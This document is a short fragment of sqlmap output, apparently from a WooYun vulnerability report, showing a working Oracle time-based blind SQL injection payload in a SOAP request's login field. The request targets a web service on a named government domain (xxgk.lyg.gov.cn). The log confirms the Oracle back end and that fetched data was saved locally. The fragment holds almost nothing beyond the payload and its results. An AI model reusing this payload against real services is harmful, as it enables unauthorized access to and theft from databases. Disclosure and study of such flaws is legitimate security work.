 Parameter: SOAP #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetYsqgk soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<strId xsi:type="xsd:string">1</strId>
<strLoginId xsi:type="xsd:string">2' AND 6905=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(114)||CHR(113)||CHR(84)||CHR(100),5) AND 'rqHQ'='rqHQ</strLoginId>
<strPwd xsi:type="xsd:string">3</strPwd>
<strKey xsi:type="xsd:string">4</strKey>
</rec:wsGetYsqgk>
</soapenv:Body>
</soapenv:Envelope>
---
[18:37:41] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:37:41] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.lyg.gov.cn'
www.wooyun.org
[*] shutting down at 18:37:41